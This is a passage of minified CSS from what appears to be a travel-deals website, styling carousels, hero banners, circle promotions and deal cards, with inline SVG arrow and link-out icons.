.carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg 